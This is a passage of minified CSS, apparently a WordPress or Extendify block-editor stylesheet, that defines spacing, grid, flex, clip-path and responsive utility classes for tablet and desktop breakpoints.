!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 